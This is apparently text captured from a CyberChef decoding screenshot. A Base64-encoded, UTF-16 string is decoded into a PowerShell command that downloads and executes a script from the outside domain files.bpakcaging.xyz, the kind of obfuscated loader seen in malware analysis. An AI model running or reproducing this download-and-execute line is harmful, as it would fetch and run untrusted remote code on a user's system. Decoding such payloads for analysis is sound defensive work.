 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkAL
gBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYg
BwAGEAawBjAGEAZwBpAG4AZwAuAHgAeQB6AC8AdQBwAGQAYQB0AGUAJwApAA==CR
ABC 226 2 Tт Raw Bytes LF
Output
iex (new-object
net.webclient).downloadstring('http://files.bpakcaging.xyz/update')